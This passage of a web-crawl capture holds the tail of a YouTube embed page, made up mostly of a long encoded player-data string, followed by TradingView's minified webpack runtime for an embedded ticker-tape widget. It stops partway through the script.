/LVxfNZeUE576jHI1UWUXRzx3YoaKH5MRtRUI8phq5ux+xybanpB3\/GOSFHp7dCHE2pbIfk3+IO+i65cUzr1juOL5gxJzk6WNrkZdPOIzy3oCdqXrZ3K5RHbErp8oocXCNAsVb85qb\/DHjsW0UZyTi+AlmjG6RoWCTYUmDf75PBJklKTfy1DYlJ1nc0A8XxMzZEbZfbbszKUAt5QhR2TEH\/fV9YkXXNcO7Gn64mDPNuJFVyGFllsLisPg7u9AyG7mfn0paKgi0lcyn9SW9IwcBSZvaWM\/ZJgi7WnZK1GkoXfTN+w8lwxRDYq8lsCtJ+Va5k1LVV2GqXmrMbv7fHqYy43W3elpCu+Exnim1DTXeqRYJ1jiAX8+qtZgAS4gSUF12M27E3fbQjdupsjCgH+wPxUuIHe\/MOfhrzaxlGW2nqlxYggTW3o3VT4m0i1dvX6MZQmiu\/zR+WYMl6zT+MiLqvb0rY1Pa7IZDr6Uw\/mdqhVUU7nHjuZ+c5rNorj8myXAlr6TXVjZd7OkiuNfzX\/[base64]\/FUh6VrGeekcND5lscqa4hOVWfl1uzwkB868PKLOUbVMluPv5BmKXweqL5Ts1GZHlMRp1Tc7P26obZj2lflCTFkKx\/\/N+z1SQqo0rG6gX6jxhXj92hX4N9bXVCraplt4k3xcMVMpCbR22cYYlojL07g0VnkC5pSQQGuTz+RdBOYBbESyApGZKcfadWR7rAy8EU2yNKOS9TDFqca0VV3dtMgmaHethUfsTTnTSq8klWAeqxJI6dpm8+XyBsWCXbXjc8VIrOkW8qHW7Q9kX\/Q4uizd\/o0JtoYBL1JF2yb9luGPr6IW9CTRe\/oz4iN+7HTKSBgBavYChxaEI8mJUdeygMlJUXmLKE9Yv0gvZobKagx8I54v8dbrTmNYijZLy9eu8VIhPkjKWgA1MRrWawceO1CAlhB00UU786v8lNRiRw0lKocSud6YGoPaOHWKXlnhH6Xu3+yq0BAPKl+NhkMdnknoRTAhGUYQkn2yM3+GCCooXELDbPt2i\/ZpQKjOrLIIPtdP+aSMlaP3bEX7xh\/aoMufoHKV1O++WgUnuu0V0tDOfJvfaEcoDFJdNzNkRuQUwjY+rnaHdLtk19Vw2W3+qY6UQmjMcBNqTspSI+UFIizDgd3P+Flwpyx4NjjeDMGFiXaQV0Pq3rRn69BLcCW57X82VLa6JglT1+Xfwo\/upyTsvptpD0cbzkjJVm9B\/YicnOF4Z0yfijUo9pL0mVrZfC5qWF+rjHSdM\/ChYEp7Q3Dhzgwl7ODWs6IoVFa1hKQi+xCR9EwndUYMZz7S7DW9VF5IjfIrLD6ifmELfqbvBMin+hOeVA5Or6r41ii3uyHV73PTrxxKG9qcgGkZ5j8U9CtBdJ7pb3FrJtKh182Ue31Kqk7ocidBPxcs9kDOIRD1IGC68oo+2xDGZYx0NxDdVGXfB97Lh\/uqeUAWgiKMt+6hD51\/kZOehbX0KGr20ewrT8lSwJS5GVZ3iRIh\/2\/CLe5XeKldFAb0asckE9EwwpcqbaBI7rO02pY\/\/E2wM\/sJAeiODv8FtF7CJDNZxWcnMIBGKd4vk6wKRR2hX\/qLY4nbzje6D5MllX6kWcFjqectKDLPAJAEgLe09u09uR73g+GJ5SPCO1KVqh+ENPHCNPEHQOqosHwWzIR7f6frIU4FO7k9Q1aFXtOGVS4wJYPJA+tLJ8SdiWoDz\/[base64]\/3yHv1qp2Y7r0y4ptMi7b99cPEOFPbJ1aI28FO9wNvuOMWBvguYAL\/Z6kMv516gSsrEmZRohmHcep4eOdnlfnkZBWtH53A5JTAdRjJD4V2DvTtU9Ldc25hXO\/87yFWrnDKBK2Dah3nB+wwMv6XaThNJopqKBrgPqiU8XcpDd4Tk8aSdAb7v0l3eT9DR0an7795xjKdbl8ULOmnqSwwtX4wE7HNFfuDw6K4LFgCAJjf3oC7vdlAbbqOaIUqCZXmUPSODyNGL2kTYmNb2DIFKFOBw6suy4\/6Hls0NfQN6xYoaYO6xG4VvxIl0MC4CAyleMD9hwcvE0\/J1QnQvx3vXjLZG0RiFWmEa3xfTbcwbu2BGg5Kkv\/DHGXUvCIqiyKFAbjbqtEygjQ4\/\/a54V+5O0pz+lYv7KgBGYAgCNvgBj8fr6p\/WLSROnyJLX+In5H74jufjiSqIRlYjnIaAOdEr6Qajdh3h8j06DkZr22sLU+3wM6sQS3RdxoHn58RCbgmZxRuFKs+\/XMLu+5t+djhxOnDRUX3+rqPkGBAvj6Ki7VNTXtHhz4oXvNxyjlaU6b7bDixJJrLpNZaZbmlNx71DbY2cMGe54E1Mco4n+27VrasUvnlnUU8xqH4Gmd0+BCqtqKYwUMosP8bT6PJ+liWpybP5bFq1miGZhQ6+F5rGukrB8QXqi\/XuE6pbnvrC\/r2+9BC9xDIxfqHag5tL+c9gY6k5YZ+S6c8XB6ggzoxVg+bcopPuD0mg+IY9MQ4XMjNLbX15+AUgAaeh\/uPILNYXGgBlxF7EoeWX8e1G6lszQ\/439kCacRua9X0NJ7g1\/xtpEoTMcO\/K\/6KqLK2KPtJ+Z7W+d3TXGlmb9LmXBRtxrPu+g2t5V7PxDI0YhYKkIN4UkZKAI+Vl+7RBAUFX+Et7qvoc+hVipj4KDHWqHwWN+tJTznZcPGpS\/Pk6CNBAJ6sxwsdM+o2kAMJn6YWsojXwjCtSbVQp6qbigRpGIIpiG2r\/QcTGE37H8Y32iowO8R2ACifnPZYKXefBOn4u3ydlyc0Y\/zfOYZv4yPTXkvw969R\/Q5pxOXmyB98jOEJamrW7WRuTteoqJu4Sg+g1z3VasSNGbUlLvJwMrt\/c7SnX4wzu9uFrUHA\/lBbi\/xcfQNkoXi9nqEWp1Kp2SOErjRECY1B6LM3fKhilmm1vLB4CrGTnTjgWCOKJmEdZRWHJ9+SY0tcqSym9JZBaWKwkJmY9upzV8zvhaeAhD\/3dpR06CjypAoDN4NPWEJWOuQnZ1swg90roR4qx\/Kj0F39SBJjTEQPOttkREEmauYfzwB6jTIFR6PYUozI+70o0yzH0WLHIc5d0KfeiKD7Z9rLTGFaurnwQsq7BiIezy5VgbDDKB9W+bMayRjNHBTVO7xqyGT61p+5UbGZxT8Xq41+F9sfMOdsxniSa\/zd1qXbVJxqs6hu76mzDpX7EEbOh5L7wP2aKdXJm+zYRtbpwGWaSOuqK7qUiA2gY\/xEFHenCznPVSvF7wjtiwZqu35JLfInQWyVYaJouGLLyxhYmf7SMvl4ccx7vGXb\/ncJRCVsgzmzwBQ\/w9hreSyM7IFpIPRG0RsYHLV+J6yhEgUYbtyDmcfBy68Sxukns\/5G2i07FNMxOJhUkKhP1wz0\/9kDnTW\/rjcUV5ZimDdcN87hk71SfaXTXaIQ+HEiH4cammMk0l2VncbHTzpsbufytb\/NIYLEdJeVf8FrQWf0M9tljZ7F1QpOjvmumYgzn+RcJ9lAm6JMA3fKKIm5wfBYsGtaSUktQrPeXQ2Q3V\/Ql4AahGyuVJw+31DhXF3rWI8MAvR\/h2Qs4jeuVciSOzMmPERBY6koBuG0ioNkr7oEZwcpAmL3F\/obU0QSX41N3H50JcKBRyqIt5z1uXRIgROLqXHMW0ihUnq3\/qo8jnUzmrznWisEJZIa\/AgZM9\/wHiikTrhk9RN1EtWSOKynQc+oyh\/T6Xt8h+mGX6PhnaJRZbJgiPgvcOcnER8MCttWy1naNSMuQCRpra4nNaMV3rlKgL4YcW8A6Sqso\/1zcpJUK4F9pzF6b9T175UZBK8dJZUeX3VKx\/fXpHpUlON\/hkgMlKhDK\/pQ1PGNkAiWPtJQpnefiO33Z0O83\/xkaDU3MXW\/WttFjib\/gw2smsK8hylSEOS5l0Vl4KV8\/[base64]\/\/agTtxCKzIln+Lt\/vsg3sJtUzf919BD6Ya1r1kj2T7+QjuDh7iCVb06JhpxRVvN0Nhu+PmRlKHJgaGmG0QScue3mF\/1L4X+9vvQvybg4HPm9SkibnjAXWufTTFfFP9u0NJEe\/NlD5PeRTQh4xj1lGy8dcLgdTIUf9uV0grfLGPwLPnpLm0humiyRVXjj+0ek2Cgs\/Iv\/phIo+lCFZLe4SVynX31zm6LvKGvqAU1Rj\/LUsO+OWyrxvwpBusnYGv0rljuqLqxTo7izbDh8rd39gPiKwluajp\/ei5\/m4kfTVVhM7TKMRplgOkVihgzR8GIGjuCGxV\/PEU88MSZ8uJcDoCAjSE2MI5TarPaeJBIFkK93Di65+tbjdavl0gF+C53cLYnLPfDk4Zijf48R5t7u0+J+jrXRsT1vMI9gFFSCGK8RBOZmnOjpMtLk1i3AEBImL\/RDgDwR9tDlOM0sUusYq2yrtp+HS9NajHFDbzKgOCxbkdLM6sWo9XCtPTldIlQHm6U5cRkuh1vwgpEbhHI9PPwI1Li0obTRYnv8K7nJjpKfJPtkQqkOW2RldA1TzjE\/xcMqcjz6P\/CeDlFr4tg517ccYbD3kDLasUUHhD1BfziBtg9V1u5rASwnljUK7d0O3UHZg1O23gpzRk1RSPsgDaOkhqNugmq3pX1MSQ2Vg1c1\/YDrZfJm5FvadEG3+nrqSFJalVodN6kxg7vbXe2LjsBfoIDUQFTBk5lhKJbrn5xu233fjPvjwP410lvZSFO0ebzLWP3ACZfc7pnuFeJAJK+EGQqrHe7tbxewRYr8QohXUConSMp8Jzu8O3dxiNZBgNZpKn13w7X5MZ2uyJ\/lAJ701j9M0ZUjsVrG2IR1c75hWq+JWl2WqxvjusbQ8K5MQ8w6dyeJiMIj4YMP9BEb329o611a8WJHp0vIA0lMVCB0\/MNdONhopiwv3773i3mq\/oPTJ8sV\/Hha3DGJ9GsqVXIyDqzu4bOdOKoF5drLPBgvx3jI6oXB8ryyVMFa1OUX8CEqygQYmGwsSVdeji7F7krmSsVpugBKjqcwO8zQzYT\/mynmZHPXGdWtd7w8IARC+8am\/U0X8QRP8CKqEpVI2ExFfMJgVySvwg3hmbYu0DEIarEB8HOas4WgveWVIlhceb8Z05D5cuJBdnIr6A\/3NtH0XlqB\/vMsFwyEl4HbFS5UJOJxLJFtAYhdYDNEqjoHQyo9GWgOQ1Rg+ZgjDCCbuL4EuIjbGpgz\/ai5ph5SL2jMdQtrtcZKXA1sNd6zrn8XjfH3B6RhozkAB0EE15R24aGH+0xysDn0VrnokCpO2slUBCnH0u+AQe0jtztRl\/X7lUwibek2DrDd4IEgq3CKEWUCsCTK1\/Hv8P7WdeDvD0N8adXqAFQnTJVr8CoI8gtbfdIZbAOtVEWOvk4P51siUaMol+XWp3YR8p3eO+am9ELA3nJ7NqSYAW82061cw0gxD4x4sbOn\/0QRquqZcJImoBENdv+ChWX6M\/iM7tr6LcWI04WI\/xekk8F4PJeITZUH1m\/2VrLLxBwkor8HS5RtgusSHynHac0d0qHGh30Lz0N7kQ7SCI8zjkDHcGd8nTFgftGizLh069nB\/Vl0D9OpyHx2rOw9bgGsdcFsRhFgpBO+xbUY6GpOdvWw06e64Vq1x23KpKzlU+E\/1O4FhVwkhiRScEInFk\/cQjiQAeDWGfjlsR0Kx25EwOs9Z3SQDouIMUK7ESZv4RyuwHiTz5HVRaqwGS6Ji8X+MVyms3n3O3yXvRxzGEVpBQbO+pQOd5705329T+o2D0Xf6G0F6I\/RQ7fA8E11dVNXA\/0K6I6QfhZIEZX8eZhjZz5GgHtHChb8ix3vLzWNc7HiF9Ik11xq61UpCn0FKaz2UVtSJZbVnQD0SV8NVk99SbmlsaW4NbUAUsPjL4P+6bMMx2aIF1z9mU0uhzNQFlzSrJZAbzYKQzROTBJ3ya1szumKt2I3zFqU4owN5DSjmDR2MWIQ24D4iiUknrNuUuYMSC0g5dgcI\/DbTCojsk2+GDkqvndpajm6Q7viEHXQupHsl1H7lAvc7KY6UVvjjur1IrQ8aUiP6w4bwb8buF+IXc8+iPRUCHea23pE9\/4VZ0U07sE9eeoeMZC0YRIlejSJDIl1LVwNX6Kl99a9DyBcWM1Pgo9nn9J811mtbfxwxV6801jclBpEX0k4j60bpXI0AyHjak\/4h5VDBpMA\/9BWZ8bCVzbX819pvs6Za0m34nBltmLmY8XwRNV2djR7AuKO1c5IAyHxBYd\/XBBKKwiBGLJGlPOWQDsSv4AjWCRY85oLr9mWNwBO60hX+Eq3bVKKCu5Mie2HB+6d3ED2RfDrIZzYtWTnu6wocuKMZ+ahvs\/\/QnxkNe7Y7M6FzH5Sct06fHJCX+MPan2PDywLiIoCPEFNCmxDt+t7P4q9WpzQcYumB4o6wC5Y+fW9jtfcdzBM4CzKm7pk45q8DIgElGmyTruSuzW7R3wYap4fkCVi+4g4lsybGnMHosj1IgmgR2st8cf\/2OSGmdoVNKLbMQFFY50H35+YdSt6NNjCTULTUtfulsrmlw\/x84+snIxDP3IEjRwH3GBAutQE2T2SE5jAGeqBy8MaVNHBSrx871EgNFwrKlyKpT7BZJkc49\/gMGo0JZwI9TMd\/JGgDby0KeFiikfYceYtl3NuKz+ABUBO8W8sJSvDQzRRHqLRrtcSk+5rYMUrXxhQ1vBxxGsOYScRezMKUWRXzajTpossyQ3IJdWlGI3mUVyNuEH8CUd8u\/xh\/UxLkQZIUcRJ\/qOF2kuWdj1R9z3pwrneMTNF7PiXeZQ0x2HHm0iWT\/ZAdFzGgri8bRmNhFXs2xLLDZ2lds+VutuQRImu04snuflHQBT\/FFEkpXrvcztB\/wlDvoMpVfJUbinXkuNKhL13B9n1bI0U7QeuGfMFlPiAC\/Krt9RawYvwA+AvV\/714YmeXviRLfR6E9\/IlZ7Utkrfg6xYRgtL+WeKhKyW1f2GmwxM8\/3A9py81MFsu8Q2TwTqYXfihyWSL7MQUXcykyDF5gI4U\/K2c6j9HczfT+nqlyN5jdJeENeX\/C9ZB+Fkz8dFn1sLqKF+bSwrmAvsogDvAt8baW0LKXtnHljZM0gJO\/gnL5DHrFm0Pxhg37M1hhHf6N5MpTij5UQj6GSEEUNsuoKsC9ef6yNB31s3ESkBha4J14H0QK5ztrctMIC9m6XxRsahrTdOQyPnc612l+2ZPSUDXByauISqSwUp7m0XbKrW8v7XkhY8CoVugVFSoFl4+daS5F4A\/A02qjQ+rrD5Vppal4dlu83qm40fdPLh7ZqM+NoxjA7bSkC+C04jrU\/PwspYeUpT9OjbSAxWcn7dFA+8ZjNW64k\/9EXzPVr26KIaMzqq+4Fhermesl3af4bhWYx6cCk7mqkkHFAbJ5CFI+sK59P7Uk9oH9x7oTlhExdMzNhQ\/33r4WPXtoE17athU1FzFQsP\/CNnBj8LNqAglYLFnc0lsQ4xrIeMSuYLD7t0FoigMxloFm2ObV8UQo+O6XUcUe1igEVRmelAOeLTqy0ujvQyWH2cp01Okoqm70\/vH4wsBtergS6hYLj8jM9OHZbsYmsAeFCBCrcoWPiiTjx1MnaMazqwLXfbSJS+aJZZGZUAhpZ1KtLum46CC3DnNhx9fuUZiqeWtUcPyz2LwQFJBqGQIx2crwnUaOCxdGs2YAFoM8FsSuzaK35DdUtTAEznYOw5F1W8ff\/iMqQaZxuKhVVAbpjVxkJD28QfEeviPhUcal5pfpAWc3eUHp6JlULy0xFRvxr7IfLB9VIXyd7qFvXJL4kNED6hH7Ktpc1u7wu5OwmP867bqZC\/Mnpqb\/bPL+mV2knJcrMbUNS6QcrLFSou1f5G1HXSyG4T44OXs9kcs4WBObUIH3E7K8Ab8dmBTRMdkwvwFT5WO611InTb5uGZ5vn7zAXuOLOT+HJ2dV4q3qO+e9F3hwVoNF+sosmCx6ezSXhnbw9F66gjzZ99mwc\/aUlkYjq7Y86SBJICfnSKAyQOuJVN6xbylzR63hOHx6gOdfOuJwgslzeNDMAumMm0aN4sc6FsTHMyU3Ma\/un2dHI3nRYzMfKaqXlJj53yoAbrjqY0IAYWkd+UH+qCJOdnw25AQWuqpxGLXEYVGp+wo0+HCgVWm44tb7NsvxQ0Xp97kgcu7XfCliPOU04RRtTvb3bL1H1BS4G3JhInU\/VE\/aP\/EFr+beyIax\/Bvos\/PYauWsZRLMJ8k+v7Od9k0eQspZ8fngrv8\/+BH9C7+fYkbCwUtF+NIW3xpkavpvnpvnt8fm3YFjx\/eRVLbyJILu+d\/DOLp0nUqHQ1Mns3mVd5+YHCCXZVa0+Qkj0Un0CPcnH2O6He+Xm6DB0Fl0rZ7znC2xq9aau6jMVq87XB7lxreGxZ9f7V3+BXdmIsAJAD2R9aAH8+K\/VnuZ\/7pJk4TY7OaXQB1qYgpGVVYxiS0k9kBhqVE7Vl+esmt\/DsU\/[base64]\/ycNDYJfUNfQDJqGlTjPtHrcgkMfDBS3vVdBooZWK7EIV2\/3KB8mfEXQ82K5vXOnEm3pvry+c21VjDXoA3l4+HwPPM7xU96eetfDfemeWXSMHsh5cw3bqHwRZbLrT9IY\/7WQAD4\/VurvPUA7RbppfdwYiUeTJm4VaOBvZZ8zLTsWaxLidI7aPpSCcaqfBugtLYH\/VOBTZXosdRDCJl41Xd4fedXeNUeqR0n3d3vgYn5gb0nzLy6BakTivMpkXJV\/DtfATUEg4cOlaVGt\/C6X14WSNBHLOQPaVn9Sz3FkP0T61U84hZOYiB7PpoA\/six+Nmgab1E91hYhFYHBfX7Aw3opVnq5J2LhNUFXCWmJyxz7nwt7PFVQ0bCitS2P46arPXPWRzWMrLV\/dNulEa+oUSKHPYtt8z0bvIKfCBpfcl2xkXQL5s\/oW2\/tJAqvjNLYgm\/wyOZWGddDhSr3BctxZOFSqrqVQCQEDr\/209ScSFlqa2nFc314E+x\/g5m4pVBqZRW\/gtCeIdtj\/[base64]\/V\/4FRKJ30Z+Czsbi6zKpg6AlPysu1RUfbfb8DBSonMY3HHYEOeoGtt6Zy3rkEPouOs5MjFAAJjbviYFiNvEiq1Z8mwAckJMOz\/8jaQXwrgd3pvBaMyEFRZlCxCH8xTBGWEri0wX5ulgpIQm0nfCTD09rAUJk\/A\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="4FP026iCO-1CqsAYCEd8RQ">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  103.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=-ZcWgotGUuA" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_ticker_tape_widget.9f364d60e15729110561.js
body_size: 4510
content:
(()=>{"use strict";var e,a,t,r={},n={};function c(e){var a=n[e];if(void 0!==a)return a.exports;var t=n[e]={exports:{}};return r[e].call(t.exports,t,t.exports,c),t.exports}c.m=r,c._plural={ar:(e,a=6,t=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+t,cs:(e,a=3,t=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+t,ru:(e,a=3,t=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+t,ro:(e,a=3,t=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+t,pl:(e,a=3,t=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+t,pt:(e,a=2,t=1!=e)=>null==e?0:+t,de:(e,a=2,t=1!=e)=>null==e?0:+t,en:(e,a=2,t=1!=e)=>null==e?0:+t,es:(e,a=2,t=1!=e)=>null==e?0:+t,sv:(e,a=2,t=1!=e)=>null==e?0:+t,it:(e,a=2,t=1!=e)=>null==e?0:+t,tr:(e,a=2,t=1!=e)=>null==e?0:+t,el:(e,a=2,t=1!=e)=>null==e?0:+t,fr:(e,a=2,t=e>1)=>null==e?0:+t,fa:(e,a=1,t=0)=>null==e?0:+t,ja:(e,a=1,t=0)=>null==e?0:+t,ko:(e,a=1,t=0)=>null==e?0:+t,th:(e,a=1,t=0)=>null==e?0:+t,vi:(e,a=1,t=0)=>null==e?0:+t,zh:(e,a=1,t=0)=>null==e?0:+t,he_IL:(e,a=4,t=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+t,ca_ES:(e,a=2,t=1!=e)=>null==e?0:+t,nl_NL:(e,a=2,t=1!=e)=>null==e?0:+t,hu_HU:(e,a=2,t=1!=e)=>null==e?0:+t,id_ID:(e,a=1,t=0)=>null==e?0:+t,ms_MY:(e,a=1,t=0)=>null==e?0:+t,zh_TW:(e,a=1,t=0)=>null==e?0:+t},e=[],c.O=(a,t,r,n)=>{if(!t){var l=1/0;for(f=0;f<e.length;f++){for(var[t,r,n]=e[f],d=!0,i=0;i<t.length;i++)(!1&n||l>=n)&&Object.keys(c.O).every((e=>c.O[e](t[i])))?t.splice(i--,1):(d=!1,n<l&&(l=n));if(d){e.splice(f--,1);var o=r();void 0!==o&&(a=o)}}return a}n=n||0;for(var f=e.length;f>0&&e[f-1][2]>n;f--)e[f]=e[f-1];e[f]=[t,r,n]},c.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return c.d(a,{a}),a},c.d=(e,a)=>{for(var t in a)c.o(a,t)&&!c.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:a[t]})},c.f={},c.e=e=>Promise.all(Object.keys(c.f).reduce(((a,t)=>(c.f[t](e,a),a)),[])),c.u=e=>61560===e?"__LANG__."+e+".5c643d0c81b4458702f6.js":43878===e?"__LANG__."+e+".5bc677df45e2b79d8265.js":({1523:"lentaru-copyright-data-impl",3844:"social-pages-period-formatter",30362:"clear-old-settings",34604:"pushstream-multiplexer",36228:"tradingview-copyright-new-data-impl",36683:"snowplow-embed-widget-tracker",37753:"tradingview-copyright-with-border-data-impl",38890:"simple-dialog",42091:"cmoneycomtw-copyright-data-impl",47259:"tradingview-copyright-trade-with-data-impl",53259:"tradingview-copyright-data-impl"}[e]||e)+"."+{1523:"6318d82deda2479ca091",2060:"0c3a3a8fa6b63522f9a4",3844:"e356d60c241c1dc1dc52",3978:"6616b75e4c98c5d4a9e6",5006:"4afd149c42712838dab3",5787:"917ccfe37605132c9cef",6739:"a11071799136346b04bc",6997:"15505a9ee5613aa689fc",7204:"4ce39b0fb7cfe7b4e3a4",10648:"94e09d04f641aa7f426a",22691:"8cf5442cf6e2f33ac563",26184:"b42d1bec1c210142386e",26362:"81dd1e7672b5e77dae53",27877:"f07414cc4516a0505148",28903:"9da38fa112c1af3ea9df",30184:"c55454d5ab948c0ff0fb",30362:"8a9f1bc274b788033e9b",34604:"95fa0b965cec37026a30",34700:"3caa6860759ed7b581ca",36228:"dab0b1c97614e1d99ee3",36683:"7b341fe179aa90c3e8cc",37753:"98d86da56371a12281f4",
38890:"82c22ec48bf6002abfa2",42091:"5613d93544219a293da4",46229:"2fdb38c040a58e288b63",47259:"645b7d5d0e0231bdaf77",52174:"6a9ac7acbd5948ba58ae",53259:"84bcff1b105f2ee8ea2f",57120:"035c689dbeee45dddbac",57155:"8667609089e73caa63c6",58572:"b065d715a3f6572cbc9b",61774:"9d6f3d5c04e99c3dc856",62526:"b7e46f5f7f2df4daa25c",65428:"4066a800d17e63a5363a",65442:"a10d8c5261b9e7f72856",72423:"7a2b883a4eb21d7a9c19",72834:"1a39a67a8fba9b0ffe73",73034:"ad60b83f4348cc8c1c06",77196:"8f11cf2b638cc27281b0",81781:"80ec0099f4d27252d7db",84678:"821ece43b9bfb6a8aa7a",87473:"982f37725b309eed02fb",90706:"c222ca3b6c813e78a697",91565:"afb529d82747cb2c6858",92021:"16d8dc30571069bbb6a5",95278:"9ffef5f82c4c8a66c359",96421:"09fe4d41d0da9e06f8ed",97634:"c6f977af77dbdb3d53dd"}[e]+".js",c.miniCssF=e=>95278===e?e+".f98421c85cb0fbfc8df6.css":6739===e?"6739.f577339c11e6441a352f.css":91565===e?e+".97c3623a0a16ade99de8.css":10648===e?e+".fbb750fd312778403036.css":26184===e?e+".a8e87c60a250a6212b03.css":77196===e?e+".1ee43ed7cda5d814dba7.css":22691===e?e+".df517de208b59f042c3b.css":72834===e?e+".146c7925be9f43c9c767.css":58572===e?e+".dad95b9e4df028f98405.css":65428===e?e+".ed61cfe7a279b765a52c.css":34700===e?e+".362fa6a7ab1f3e3b06c4.css":e+"."+{3978:"c4d5f08a9b7f191daf9d",5006:"2487adf7cca8d6bc7b4a",5787:"8d4294b9818effa74437",7204:"bd4a617f902d8e4336d7",27877:"826c38517eae6571304f",28903:"26e795fa9248d76d5646",30184:"9ce134321e5f7ed1c4ad",46229:"3bcf3e2b04d67b8ca804",52174:"d867277ce9d935e7d83b",57120:"becae41ba09fceb64287",57155:"2d44a9cc5c64e031b46c",61774:"97d57d024eda5916b203",84678:"75671d34e410a0c2830a",90706:"4833880a4542ad1be005",92021:"c40a3a2b6bd5c219c054",96421:"7bc9ff894cd07686e3a0",97634:"f6ae2aeec1002c6731c3"}[e]+".css",c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),c.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),a={},t="tradingview:",c.l=(e,r,n,l)=>{if(a[e])a[e].push(r);else{var d,i;if(void 0!==n)for(var o=document.getElementsByTagName("script"),f=0;f<o.length;f++){var s=o[f];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==t+n){d=s;break}}d||(i=!0,(d=document.createElement("script")).charset="utf-8",d.timeout=120,c.nc&&d.setAttribute("nonce",c.nc),d.setAttribute("data-webpack",t+n),d.src=e,0!==d.src.indexOf(window.location.origin+"/")&&(d.crossOrigin="anonymous")),a[e]=[r];var u=(t,r)=>{d.onerror=d.onload=null,clearTimeout(b);var n=a[e];if(delete a[e],d.parentNode&&d.parentNode.removeChild(d),n&&n.forEach((e=>e(r))),t)return t(r)},b=setTimeout(u.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=u.bind(null,d.onerror),d.onload=u.bind(null,d.onload),i&&document.head.appendChild(d)}},c.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.j=39303,(()=>{var e;c.g.importScripts&&(e=c.g.location+"");var a=c.g.document;if(!e&&a&&(a.currentScript&&(e=a.currentScript.src),!e)){
var t=a.getElementsByTagName("script");t.length&&(e=t[t.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),c.p=e})(),c.g.location&&c.p.startsWith(c.g.location.origin)&&(c.p=c.p.slice(c.g.location.origin.length)),(()=>{const e=c.u;c.u=a=>e(a).replace("__LANG__",c.g.language)})(),c.p=c.g.WEBPACK_PUBLIC_PATH||c.p;var l=c.e,d=Object.create(null);function i(e,a){return l(e).catch((function(){return new Promise((function(t){var r=function(){self.removeEventListener("online",r,!1),!1===navigator.onLine?self.addEventListener("online",r,!1):t(a<2?i(e,a+1):l(e))};setTimeout(r,a*a*1e3)}))}))}c.e=function(e){if(!d[e]){d[e]=i(e,0);var a=function(){delete d[e]};d[e].then(a,a)}return d[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((a,t)=>{var r=c.miniCssF(e),n=c.p+r;if(((e,a)=>{for(var t=document.getElementsByTagName("link"),r=0;r<t.length;r++){var n=(l=t[r]).getAttribute("data-href")||l.getAttribute("href");if("stylesheet"===l.rel&&(n===e||n===a))return l}var c=document.getElementsByTagName("style");for(r=0;r<c.length;r++){var l;if((n=(l=c[r]).getAttribute("data-href"))===e||n===a)return l}})(r,n))return a();((e,a,t,r,n)=>{var c=document.createElement("link");c.rel="stylesheet",c.type="text/css",c.onerror=c.onload=t=>{if(c.onerror=c.onload=null,"load"===t.type)r();else{var l=t&&("load"===t.type?"missing":t.type),d=t&&t.target&&t.target.href||a,i=new Error("Loading CSS chunk "+e+" failed.\n("+d+")");i.code="CSS_CHUNK_LOAD_FAILED",i.type=l,i.request=d,c.parentNode&&c.parentNode.removeChild(c),n(i)}},c.href=a,0!==c.href.indexOf(window.location.origin+"/")&&(c.crossOrigin="anonymous"),t?t.parentNode.insertBefore(c,t.nextSibling):document.head.appendChild(c)})(e,n,null,a,t)})),a={39303:0};c.f.miniCss=(t,r)=>{a[t]?r.push(a[t]):0!==a[t]&&{3978:1,5006:1,5787:1,6739:1,7204:1,10648:1,22691:1,26184:1,27877:1,28903:1,30184:1,34700:1,46229:1,52174:1,57120:1,57155:1,58572:1,61774:1,65428:1,72834:1,77196:1,84678:1,90706:1,91565:1,92021:1,95278:1,96421:1,97634:1}[t]&&r.push(a[t]=e(t).then((()=>{a[t]=0}),(e=>{throw delete a[t],e})))}}})(),c.i18next=(e,a={},t,r=c.g.language)=>{if(null===e){if(Array.isArray(t))return t[void 0===a.count?0:c._plural[r](a.count)].replace(/{(\w+)}/g,((e,t)=>void 0!==(a.replace||a)[t]?(a.replace||a)[t]:e));if("object"==typeof t)return t[c.g.language]?c.i18next(null,a,t[c.g.language]):c.i18next(null,a,t.en,"en")}else if(t&&e){const r=`${e}${a.context?`_${a.context}`:""}`;if(t[r])return c.i18next(null,a,t[r])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={39303:0,622:0,97406:0,80417:0,51307:0,94584:0,54619:0,39394:0,9355:0};c.f.j=(a,t)=>{var r=c.o(e,a)?e[a]:void 0;if(0!==r)if(r)t.push(r[2]);else if(/^(1(2558|4334|523)|3(0362|4604|5087|6228|6683|7132|7753|844|8890)|4(2091|3878|7259)|6((|1)997|0521|1560|2204|2526|5442|651)|7(2423|3034|5440|6901)|9(0202|0309|9201)|2060|26362|53259|56316|81781|87473)$/.test(a)){var n=new 